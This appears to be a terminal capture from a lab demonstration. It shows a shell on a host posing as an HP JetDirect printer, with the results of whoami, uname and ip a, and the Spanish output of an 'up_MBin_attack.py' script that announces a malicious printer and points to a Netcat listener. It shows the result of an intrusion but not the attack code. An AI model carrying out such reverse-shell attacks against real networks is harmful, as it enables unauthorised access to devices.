 hp-printer@PrinterJetDirect9100:~$ whoami
whoami
hp-printer
hp-printer@PrinterJetDirect9100:~$ uname -a
uname -a
Linux PrinterJetDirect9100 6.12.86+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.86-1 (2026-05-08) x86_64 GNU/Linux
hp-printer@PrinterJetDirect9100:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:ca:16:57 brd ff:ff:ff:ff:ff:ff
    altname enx080027ca1657
    inet 192.168.10.222/24 brd 192.168.10.255 scope global enp0s3
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:feca:1657/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
hp-printer@PrinterJetDirect9100:~$
~/Metalbin
up_MBin_attack.py
[*] Enviando aviso de impresora maliciosa a 192.168.10.222...
[+] Paquete enviado. Revisa tu escucha de Netcat.
~/Metalbin